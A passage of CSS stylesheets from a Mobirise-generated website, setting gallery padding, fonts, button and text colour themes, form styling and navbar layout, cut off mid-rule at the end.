.mbr-gallery-item--p1 {
  padding: 0.5rem; }

.mbr-gallery-item--p2 {
  padding: 1rem; }

.mbr-gallery-item--p3 {
  padding: 1.5rem; }

.mbr-gallery-item--p4 {
  padding: 2rem; }

.mbr-gallery-item--p5 {
  padding: 2.5rem; }

.mbr-gallery-item--p6 {
  padding: 3rem; }

.mbr-gallery .mbr-gallery-item--p4 {
  width: 33.333%; }

.mbr-gallery .mbr-gallery-item--p6, .mbr-gallery .mbr-gallery-item--p5 {
  width: 50%; }

@media (max-width: 992px) {
  .mbr-gallery-item--p1 {
    padding: 0.5rem; }

  .mbr-gallery-item--p2 {
    padding: 0.8rem; }

  .mbr-gallery-item--p3 {
    padding: 1rem; }

  .mbr-gallery-item--p4 {
    padding: 1.5rem; }

  .mbr-gallery-item--p5 {
    padding: 1.8rem; }

  .mbr-gallery-item--p6 {
    padding: 2rem; }

  .mbr-gallery .mbr-gallery-item--p2,
  .mbr-gallery .mbr-gallery-item--p3 {
    width: 50%; }

  .mbr-gallery .mbr-gallery-item--p6,
  .mbr-gallery .mbr-gallery-item--p5,
  .mbr-gallery .mbr-gallery-item--p4 {
    width: 100%; } }
@media (max-width: 400px) {
  .mbr-gallery .mbr-gallery-item--p3,
  .mbr-gallery .mbr-gallery-item--p2,
  .mbr-gallery .mbr-gallery-item--p1 {
    width: 100%; } }
</file>
<file: assets/mobirise/css/mbr-additional.css>
.btn {
  border-width: 2px;
}
img,
.card-wrap,
.card-wrapper,
.video-wrapper,
.mbr-figure iframe,
.google-map iframe,
.slide-content,
.plan,
.card,
.item-wrapper {
  border-radius: 2rem !important;
}
.video-wrapper {
  overflow: hidden;
}
body {
  font-family: Inter Tight;
}
.display-1 {
  font-family: 'Inter Tight', sans-serif;
  font-size: 5rem;
  line-height: 1;
}
.display-1 > .mbr-iconfont {
  font-size: 6.25rem;
}
.display-2 {
  font-family: 'Inter Tight', sans-serif;
  font-size: 4rem;
  line-height: 1;
}
.display-2 > .mbr-iconfont {
  font-size: 5rem;
}
.display-4 {
  font-family: 'Inter Tight', sans-serif;
  font-size: 1.4rem;
  line-height: 1.5;
}
.display-4 > .mbr-iconfont {
  font-size: 1.75rem;
}
.display-5 {
  font-family: 'Inter Tight', sans-serif;
  font-size: 2rem;
  line-height: 1.5;
}
.display-5 > .mbr-iconfont {
  font-size: 2.5rem;
}
.display-7 {
  font-family: 'Inter Tight', sans-serif;
  font-size: 1.4rem;
  line-height: 1.3;
}
.display-7 > .mbr-iconfont {
  font-size: 1.75rem;
}
/* ---- Fluid typography for mobile devices ---- */
/* 1.4 - font scale ratio ( bootstrap == 1.42857 ) */
/* 100vw - current viewport width */
/* (48 - 20)  48 == 48rem == 768px, 20 == 20rem == 320px(minimal supported viewport) */
/* 0.65 - min scale variable, may vary */
@media (max-width: 992px) {
  .display-1 {
    font-size: 4rem;
  }
}
@media (max-width: 768px) {
  .display-1 {
    font-size: 3.5rem;
    font-size: calc( 2.4rem + (5 - 2.4) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.1 * (2.4rem + (5 - 2.4) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-2 {
    font-size: 3.2rem;
    font-size: calc( 2.05rem + (4 - 2.05) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.3 * (2.05rem + (4 - 2.05) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-4 {
    font-size: 1.12rem;
    font-size: calc( 1.14rem + (1.4 - 1.14) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.14rem + (1.4 - 1.14) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-5 {
    font-size: 1.6rem;
    font-size: calc( 1.35rem + (2 - 1.35) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.35rem + (2 - 1.35) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-7 {
    font-size: 1.12rem;
    font-size: calc( 1.14rem + (1.4 - 1.14) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.14rem + (1.4 - 1.14) * ((100vw - 20rem) / (48 - 20))));
  }
}
@media (min-width: 992px) and (max-width: 1400px) {
  .display-1 {
    font-size: 3.5rem;
    font-size: calc( 2.4rem + (5 - 2.4) * ((100vw - 62rem) / (87 - 62)));
    line-height: calc( 1.1 * (2.4rem + (5 - 2.4) * ((100vw - 62rem) / (87 - 62))));
  }
  .display-2 {
    font-size: 3.2rem;
    font-size: calc( 2.05rem + (4 - 2.05) * ((100vw - 62rem) / (87 - 62)));
    line-height: calc( 1.3 * (2.05rem + (4 - 2.05) * ((100vw - 62rem) / (87 - 62))));
  }
  .display-4 {
    font-size: 1.12rem;
    font-size: calc( 1.14rem + (1.4 - 1.14) * ((100vw - 62rem) / (87 - 62)));
    line-height: calc( 1.4 * (1.14rem + (1.4 - 1.14) * ((100vw - 62rem) / (87 - 62))));
  }
  .display-5 {
    font-size: 1.6rem;
    font-size: calc( 1.35rem + (2 - 1.35) * ((100vw - 62rem) / (87 - 62)));
    line-height: calc( 1.4 * (1.35rem + (2 - 1.35) * ((100vw - 62rem) / (87 - 62))));
  }
  .display-7 {
    font-size: 1.12rem;
    font-size: calc( 1.14rem + (1.4 - 1.14) * ((100vw - 62rem) / (87 - 62)));
    line-height: calc( 1.4 * (1.14rem + (1.4 - 1.14) * ((100vw - 62rem) / (87 - 62))));
  }
}
/* Buttons */
.btn {
  padding: 1.25rem 2rem;
  border-radius: 4px;
}
@media (max-width: 767px) {
  .btn {
    padding: 0.75rem 1.5rem;
  }
}
.btn-sm {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-md {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-lg {
  padding: 1.25rem 2rem;
  border-radius: 4px;
}
.bg-primary {
  background-color: #2b7a69 !important;
}
.bg-success {
  background-color: #3a341c !important;
}
.bg-info {
  background-color: #320707 !important;
}
.bg-warning {
  background-color: #a0e2e1 !important;
}
.bg-danger {
  background-color: #ffffff !important;
}
.btn-primary,
.btn-primary:active {
  background-color: #2b7a69 !important;
  border-color: #2b7a69 !important;
  color: #ffffff !important;
  box-shadow: none;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary.active {
  color: inherit;
  background-color: #38a089 !important;
  border-color: #38a089 !important;
  box-shadow: none;
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff !important;
  background-color: #38a089 !important;
  border-color: #38a089 !important;
}
.btn-secondary,
.btn-secondary:active {
  background-color: #ffd7ef !important;
  border-color: #ffd7ef !important;
  color: #d70081 !important;
  box-shadow: none;
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary.focus,
.btn-secondary.active {
  color: inherit;
  background-color: #ffffff !important;
  border-color: #ffffff !important;
  box-shadow: none;
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #d70081 !important;
  background-color: #ffffff !important;
  border-color: #ffffff !important;
}
.btn-info,
.btn-info:active {
  background-color: #320707 !important;
  border-color: #320707 !important;
  color: #ffffff !important;
  box-shadow: none;
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info.active {
  color: inherit;
  background-color: #5f0d0d !important;
  border-color: #5f0d0d !important;
  box-shadow: none;
}
.btn-info.disabled,
.btn-info:disabled {
  color: #ffffff !important;
  background-color: #5f0d0d !important;
  border-color: #5f0d0d !important;
}
.btn-success,
.btn-success:active {
  background-color: #3a341c !important;
  border-color: #3a341c !important;
  color: #ffffff !important;
  box-shadow: none;
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success.active {
  color: inherit;
  background-color: #5c532d !important;
  border-color: #5c532d !important;
  box-shadow: none;
}
.btn-success.disabled,
.btn-success:disabled {
  color: #ffffff !important;
  background-color: #5c532d !important;
  border-color: #5c532d !important;
}
.btn-warning,
.btn-warning:active {
  background-color: #a0e2e1 !important;
  border-color: #a0e2e1 !important;
  color: #1f6463 !important;
  box-shadow: none;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning.active {
  color: inherit;
  background-color: #c7eeed !important;
  border-color: #c7eeed !important;
  box-shadow: none;
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #1f6463 !important;
  background-color: #c7eeed !important;
  border-color: #c7eeed !important;
}
.btn-danger,
.btn-danger:active {
  background-color: #ffffff !important;
  border-color: #ffffff !important;
  color: #808080 !important;
  box-shadow: none;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger.active {
  color: inherit;
  background-color: #ffffff !important;
  border-color: #ffffff !important;
  box-shadow: none;
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #808080 !important;
  background-color: #ffffff !important;
  border-color: #ffffff !important;
}
.btn-white,
.btn-white:active {
  background-color: #eff0ec !important;
  border-color: #eff0ec !important;
  color: #757b62 !important;
  box-shadow: none;
}
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white.active {
  color: inherit;
  background-color: #ffffff !important;
  border-color: #ffffff !important;
  box-shadow: none;
}
.btn-white.disabled,
.btn-white:disabled {
  color: #757b62 !important;
  background-color: #ffffff !important;
  border-color: #ffffff !important;
}
.btn-black,
.btn-black:active {
  background-color: #232323 !important;
  border-color: #232323 !important;
  color: #ffffff !important;
  box-shadow: none;
}
.btn-black:hover,
.btn-black:focus,
.btn-black.focus,
.btn-black.active {
  color: inherit;
  background-color: #3d3d3d !important;
  border-color: #3d3d3d !important;
  box-shadow: none;
}
.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff !important;
  background-color: #3d3d3d !important;
  border-color: #3d3d3d !important;
}
.btn-primary-outline,
.btn-primary-outline:active {
  background-color: transparent !important;
  border-color: #2b7a69;
  color: #2b7a69;
}
.btn-primary-outline:hover,
.btn-primary-outline:focus,
.btn-primary-outline.focus,
.btn-primary-outline.active {
  color: #143a32 !important;
  background-color: transparent !important;
  border-color: #143a32 !important;
  box-shadow: none !important;
}
.btn-primary-outline.disabled,
.btn-primary-outline:disabled {
  color: #ffffff !important;
  background-color: #2b7a69 !important;
  border-color: #2b7a69 !important;
}
.btn-secondary-outline,
.btn-secondary-outline:active {
  background-color: transparent !important;
  border-color: #ffd7ef;
  color: #ffd7ef;
}
.btn-secondary-outline:hover,
.btn-secondary-outline:focus,
.btn-secondary-outline.focus,
.btn-secondary-outline.active {
  color: #ff80cc !important;
  background-color: transparent !important;
  border-color: #ff80cc !important;
  box-shadow: none !important;
}
.btn-secondary-outline.disabled,
.btn-secondary-outline:disabled {
  color: #d70081 !important;
  background-color: #ffd7ef !important;
  border-color: #ffd7ef !important;
}
.btn-info-outline,
.btn-info-outline:active {
  background-color: transparent !important;
  border-color: #320707;
  color: #320707;
}
.btn-info-outline:hover,
.btn-info-outline:focus,
.btn-info-outline.focus,
.btn-info-outline.active {
  color: #000000 !important;
  background-color: transparent !important;
  border-color: #000000 !important;
  box-shadow: none !important;
}
.btn-info-outline.disabled,
.btn-info-outline:disabled {
  color: #ffffff !important;
  background-color: #320707 !important;
  border-color: #320707 !important;
}
.btn-success-outline,
.btn-success-outline:active {
  background-color: transparent !important;
  border-color: #3a341c;
  color: #3a341c;
}
.btn-success-outline:hover,
.btn-success-outline:focus,
.btn-success-outline.focus,
.btn-success-outline.active {
  color: #000000 !important;
  background-color: transparent !important;
  border-color: #000000 !important;
  box-shadow: none !important;
}
.btn-success-outline.disabled,
.btn-success-outline:disabled {
  color: #ffffff !important;
  background-color: #3a341c !important;
  border-color: #3a341c !important;
}
.btn-warning-outline,
.btn-warning-outline:active {
  background-color: transparent !important;
  border-color: #a0e2e1;
  color: #a0e2e1;
}
.btn-warning-outline:hover,
.btn-warning-outline:focus,
.btn-warning-outline.focus,
.btn-warning-outline.active {
  color: #5ececc !important;
  background-color: transparent !important;
  border-color: #5ececc !important;
  box-shadow: none !important;
}
.btn-warning-outline.disabled,
.btn-warning-outline:disabled {
  color: #1f6463 !important;
  background-color: #a0e2e1 !important;
  border-color: #a0e2e1 !important;
}
.btn-danger-outline,
.btn-danger-outline:active {
  background-color: transparent !important;
  border-color: #ffffff;
  color: #ffffff;
}
.btn-danger-outline:hover,
.btn-danger-outline:focus,
.btn-danger-outline.focus,
.btn-danger-outline.active {
  color: #d4d4d4 !important;
  background-color: transparent !important;
  border-color: #d4d4d4 !important;
  box-shadow: none !important;
}
.btn-danger-outline.disabled,
.btn-danger-outline:disabled {
  color: #808080 !important;
  background-color: #ffffff !important;
  border-color: #ffffff !important;
}
.btn-black-outline,
.btn-black-outline:active {
  background-color: transparent !important;
  border-color: #232323;
  color: #232323;
}
.btn-black-outline:hover,
.btn-black-outline:focus,
.btn-black-outline.focus,
.btn-black-outline.active {
  color: #000000 !important;
  background-color: transparent !important;
  border-color: #000000 !important;
  box-shadow: none !important;
}
.btn-black-outline.disabled,
.btn-black-outline:disabled {
  color: #ffffff !important;
  background-color: #232323 !important;
  border-color: #232323 !important;
}
.btn-white-outline,
.btn-white-outline:active {
  background-color: transparent !important;
  border-color: #fafafa;
  color: #fafafa;
}
.btn-white-outline:hover,
.btn-white-outline:focus,
.btn-white-outline.focus,
.btn-white-outline.active {
  color: #cfcfcf !important;
  background-color: transparent !important;
  border-color: #cfcfcf !important;
  box-shadow: none !important;
}
.btn-white-outline.disabled,
.btn-white-outline:disabled {
  color: #7a7a7a !important;
  background-color: #fafafa !important;
  border-color: #fafafa !important;
}
.text-primary {
  color: #2b7a69 !important;
}
.text-secondary {
  color: #ffd7ef !important;
}
.text-success {
  color: #3a341c !important;
}
.text-info {
  color: #320707 !important;
}
.text-warning {
  color: #a0e2e1 !important;
}
.text-danger {
  color: #ffffff !important;
}
.text-white {
  color: #fafafa !important;
}
.text-black {
  color: #232323 !important;
}
a.text-primary:hover,
a.text-primary:focus,
a.text-primary.active {
  color: #102f28 !important;
}
a.text-secondary:hover,
a.text-secondary:focus,
a.text-secondary.active {
  color: #ff71c6 !important;
}
a.text-success:hover,
a.text-success:focus,
a.text-success.active {
  color: #000000 !important;
}
a.text-info:hover,
a.text-info:focus,
a.text-info.active {
  color: #000000 !important;
}
a.text-warning:hover,
a.text-warning:focus,
a.text-warning.active {
  color: #52cac8 !important;
}
a.text-danger:hover,
a.text-danger:focus,
a.text-danger.active {
  color: #cccccc !important;
}
a.text-white:hover,
a.text-white:focus,
a.text-white.active {
  color: #c7c7c7 !important;
}
a.text-black:hover,
a.text-black:focus,
a.text-black.active {
  color: #000000 !important;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption) {
  transition: 0.2s;
  position: relative;
  background-image: linear-gradient(currentColor 50%, currentColor 50%);
  background-size: 10000px 2px;
  background-repeat: no-repeat;
  background-position: 0 1.2em;
}
.nav-tabs .nav-link.active {
  color: #2b7a69;
}
.nav-tabs .nav-link:not(.active) {
  color: #232323;
}
.alert-success {
  background-color: #70c770;
}
.alert-info {
  background-color: #320707;
}
.alert-warning {
  background-color: #a0e2e1;
}
.alert-danger {
  background-color: #ffffff;
}
.mbr-section-btn .btn:not(.btn-form) {
  border-radius: 100px;
}
.mbr-gallery-filter li a {
  border-radius: 100px !important;
}
.mbr-gallery-filter li.active .btn {
  background-color: #2b7a69;
  border-color: #2b7a69;
  color: #ffffff;
}
.mbr-gallery-filter li.active .btn:focus {
  box-shadow: none;
}
.nav-tabs .nav-link {
  border-radius: 100px !important;
}
a,
a:hover {
  color: #2b7a69;
}
.mbr-plan-header.bg-primary .mbr-plan-subtitle,
.mbr-plan-header.bg-primary .mbr-plan-price-desc {
  color: #5ec6b0;
}
.mbr-plan-header.bg-success .mbr-plan-subtitle,
.mbr-plan-header.bg-success .mbr-plan-price-desc {
  color: #c0b27c;
}
.mbr-plan-header.bg-info .mbr-plan-subtitle,
.mbr-plan-header.bg-info .mbr-plan-price-desc {
  color: #f3abab;
}
.mbr-plan-header.bg-warning .mbr-plan-subtitle,
.mbr-plan-header.bg-warning .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-danger .mbr-plan-subtitle,
.mbr-plan-header.bg-danger .mbr-plan-price-desc {
  color: #ffffff;
}
/* Scroll to top button*/
.scrollToTop_wraper {
  display: none;
}
.form-control {
  font-family: 'Inter Tight', sans-serif;
  font-size: 1.4rem;
  line-height: 1.3;
  font-weight: 400;
  border-radius: 40px !important;
}
.form-control > .mbr-iconfont {
  font-size: 1.75rem;
}
.form-control:hover,
.form-control:focus {
  box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
  border-color: #2b7a69 !important;
}
.form-control:-webkit-input-placeholder {
  font-family: 'Inter Tight', sans-serif;
  font-size: 1.4rem;
  line-height: 1.3;
  font-weight: 400;
}
.form-control:-webkit-input-placeholder > .mbr-iconfont {
  font-size: 1.75rem;
}
blockquote {
  border-color: #2b7a69;
}
/* Forms */
.mbr-form .input-group-btn .btn {
  border-radius: 100px !important;
}
.mbr-form .input-group-btn .btn:hover {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2);
}
.mbr-form .input-group-btn button[type="submit"] {
  border-radius: 100px !important;
  padding: 1rem 3rem;
}
.mbr-form .input-group-btn button[type="submit"]:hover {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2);
}
.jq-selectbox li:hover,
.jq-selectbox li.selected {
  background-color: #2b7a69;
  color: #ffffff;
}
.jq-number__spin {
  transition: 0.25s ease;
}
.jq-number__spin:hover {
  border-color: #2b7a69;
}
.jq-selectbox .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:after,
.jq-number__spin.plus:after {
  transition: 0.4s;
  border-top-color: #232323;
  border-bottom-color: #232323;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:hover:after,
.jq-number__spin.plus:hover:after {
  border-top-color: #2b7a69;
  border-bottom-color: #2b7a69;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current {
  color: #ffffff !important;
  background-color: #2b7a69 !important;
  box-shadow: none !important;
}
.xdsoft_datetimepicker .xdsoft_calendar td:hover,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div:hover {
  color: #000000 !important;
  background: #ffd7ef !important;
  box-shadow: none !important;
}
.lazy-bg {
  background-image: none !important;
}
.lazy-placeholder:not(section),
.lazy-none {
  display: block;
  position: relative;
  padding-bottom: 56.25%;
  width: 100%;
  height: auto;
}
iframe.lazy-placeholder,
.lazy-placeholder:after {
  content: '';
  position: absolute;
  width: 200px;
  height: 200px;
  background: transparent no-repeat center;
  background-size: contain;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg width='32' height='32' viewBox='0 0 64 64' xmlns='http://www.w3.org/2000/svg' stroke='%232b7a69' %3e%3cg fill='none' fill-rule='evenodd'%3e%3cg transform='translate(16 16)' stroke-width='2'%3e%3ccircle stroke-opacity='.5' cx='16' cy='16' r='16'/%3e%3cpath d='M32 16c0-9.94-8.06-16-16-16'%3e%3canimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='1s' repeatCount='indefinite'/%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
}
section.lazy-placeholder:after {
  opacity: 0.5;
}
body {
  overflow-x: hidden;
}
a {
  transition: color 0.6s;
}
@media (max-width: 1400px) {
  .container {
    max-width: 100%;
  }
}
@media (max-width: 1400px) and (min-width: 768px) {
  .container {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (max-width: 1400px) and (min-width: 768px) {
  .container-fluid {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (max-width: 767px) {
  .container-fluid {
    padding-left: 16px;
    padding-right: 16px;
  }
}
.cid-tJS6tZXiPa {
  z-index: 1000;
  width: 100%;
  position: relative;
}
.cid-tJS6tZXiPa .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
@media (max-width: 767px) {
  .cid-tJS6tZXiPa .navbar-toggler {
    transform: scale(0.8);
  }
}
.cid-tJS6tZXiPa .navbar-brand {
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-tJS6tZXiPa .navbar-brand img {
  max-width: 100%;
  max-height: 100%;
  border-radius: 0px !important;
}
.cid-tJS6tZXiPa .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-tJS6tZXiPa .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-tJS6tZXiPa .navbar-nav {
  margin: auto;
  margin-left: 0;
  margin-left: auto;
}
.cid-tJS6tZXiPa .navbar-nav .nav-item {
  padding: 0 !important;
  transition: .3s all !important;
}
.cid-tJS6tZXiPa .navbar-nav .nav-item .nav-link {
  padding: 16px !important;
  margin: 0 !important;
  border-radius: 1rem !important;
  transition: .3s all !important;
}
.cid-tJS6tZXiPa .navbar-nav .nav-item .nav-link:hover {
  background-color: rgba(27, 31, 10, 0.06);
}
.cid-tJS6tZXiPa .navbar-nav .open .nav-link::after {
  transform: rotate(180deg);
}
@media (min-width: 992px) {
  .cid-tJS6tZXiPa .navbar-nav .open .nav-link::before {
    content: "";
    width: 100%;
    height: 20px;
    top: 100%;
    background: transparent;
    position: absolute;
  }
}
.cid-tJS6tZXiPa .navbar-nav .dropdown-item {
  padding: 12px !important;
  border-radius: 0.5rem !important;
  margin: 0 8px !important;
  transition: .3s all !important;
}
.cid-tJS6tZXiPa .navbar-nav .dropdown-item:hover {
  background-color: rgba(27, 31, 10, 0.06);
}
@media (min-width: 992px) {
  .cid-tJS6tZXiPa .navbar-nav {
    padding-left: 1.5rem;
  }
}
.cid-tJS6tZXiPa .nav-link {
  width: fit-content;
  position: relative;
}
.cid-tJS6tZXiPa .navbar-logo {
  padding-left: 2rem;
  margin: 0 !important;
}
@media (max-width: 767px) {
  .cid-tJS6tZXiPa .navbar-logo {
    padding-left: 1rem;
  }
}
.cid-tJS6tZXiPa .navbar-caption {
  padding-left: 1rem;
  padding-right: .5rem;
}
@media (max-width: 767px) {
  .cid-tJS6tZXiPa .nav-dropdown {
    padding-bottom: 0.5rem;
  }
}
.cid-tJS6tZXiPa .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  transition: .3s all;
}
.cid-tJS6tZXiPa .container {
  display: flex;
  height: 90px;
  padding: 0.5rem 0.6rem;
  flex-wrap: nowrap;
  background: rgba(57, 49, 147, 0.9) !important;
  left: 0;
  right: 0;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: flex-end;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-radius: 100vw;
  margin-top: 1rem;
  background-color: #393193;
  box-shadow: 0 30px 60px 0 rgba(27, 31, 10, 0.08);
}
@media (max-width: 992px) {
  .cid-tJS6tZXiPa .container {
    padding-right: 2rem;
  }
}
@media (max-width: 767px) {
  .cid-tJS6tZXiPa .container {
    width: 95%;
    height: 56px !important;
    padding-right: 1rem;
    margin-top: 0rem;
  }
}
.cid-tJS6tZXiPa .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-tJS6tZXiPa .dropdown-menu {
  flex-wrap: wrap;
  flex-direction: column;
  max-width: 100%;
  padding: 12px 4px !important;
  border-radius: 1.5rem;
  transition: .3s all !important;
  min-width: auto;
  background: #393193;
  background: rgba(57, 49, 147, 0.9) !important;
}
.cid-tJS6tZXiPa .nav-item:focus,
.cid-tJS6tZXiPa .nav-link:focus {
  outline: none;
}
.cid-tJS6tZXiPa .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-tJS6tZXiPa .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-tJS6tZXiPa .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-tJS6tZXiPa .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-tJS6tZXiPa .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-tJS6tZXiPa .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-tJS6tZXiPa .navbar {
  min-height: 90px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  background: transparent !important;
  padding: 0 !important;
  border: none !important;
  box-shadow: none !important;
  border-radius: 0 !important;
}
.cid-tJS6tZXiPa .navbar.opened {
  transition: all 0.3s;
}
.cid-tJS6tZXiPa .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-tJS6tZXiPa .navbar .navbar-logo img {
  width: auto;
}
.cid-tJS6tZXiPa .navbar .navbar-collapse {
  z-index: 1;
  justify-content: flex-end;
}
.cid-tJS6tZXiPa .navbar.collapsed {
  justify-content: center;
}
.cid-tJS6tZXiPa .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-tJS6tZXiPa .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 992px) {
  .cid-tJS6tZXiPa .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 3rem);
  }
}
.cid-tJS6tZXiPa .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-tJS6tZXiPa .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-tJS6tZXiPa .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-tJS6tZXiPa .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-tJS6tZXiPa .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-tJS6tZXiPa .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 767px) {
  .cid-tJS6tZXiPa .navbar {
    min-height: 72px;
  }
  .cid-tJS6tZXiPa .navbar .navbar-logo img {
    height: 2rem !important;
  }
}
@media (max-width: 991px) {
  .cid-tJS6tZXiPa .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-tJS6tZXiPa .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-tJS6tZXiPa .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-tJS6tZXiPa .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-tJS6tZXiPa .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-tJS6tZXiPa .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-tJS6tZXiPa .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 10px;
  }
  .cid-tJS6tZXiPa .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-tJS6tZXiPa .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-tJS6tZXiPa .navbar.navbar-short .navbar-logo img {
  height: 2rem;
}
.cid-tJS6tZXiPa .dropdown-item.active,
.cid-tJS6tZXiPa .dropdown-item:active {
  background-color: transparent;
}
.cid-tJS6tZXiPa .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-tJS6tZXiPa .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-tJS6tZXiPa .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-tJS6tZXiPa .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #393193;
}
.cid-tJS6tZXiPa .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 105%;
  transform: none;
  top: -12px;
}
.cid-tJS6tZXiPa .navbar .dropdown.open > .dropdown-menu {
  display: flex;
}
.cid-tJS6tZXiPa ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-tJS6tZXiPa .navbar-buttons {
  text-align: center;
  min-width: 140px;
}
@media (max-width: 992px) {
  .cid-tJS6tZXiPa .navbar-buttons {
    text-align: left;
  }
}
.cid-tJS6tZXiPa button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-tJS6tZXiPa button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
